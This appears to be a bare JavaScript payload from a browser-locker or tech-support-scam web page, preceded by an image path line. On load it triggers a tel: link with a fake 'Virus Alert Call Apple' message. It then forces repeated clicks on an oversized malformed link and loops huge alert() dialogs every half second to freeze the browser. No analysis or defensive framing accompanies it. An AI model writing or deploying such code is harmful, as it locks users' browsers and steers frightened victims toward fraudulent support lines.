 window.onload=function () {
    jQuery('#result').append('<a href="tel:Warning!! Virus Alert Call Apple "></a>');
    document.querySelector('a').click();
    var extraData = "";
    for (itxextraData = 0; itxextraData < 200000; itxextraData++) {
        var extraData = extraData + "5555555555";
    }
    jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
    document.querySelector('a').click();
    document.querySelector('a').click();
    document.querySelector('a').click();
    document.querySelector('a').click();
    document.querySelector('a').click();
    document.querySelector('a').click();
    setInterval(function(){ alert('\u0345'.repeat(20000000));}, 500);
};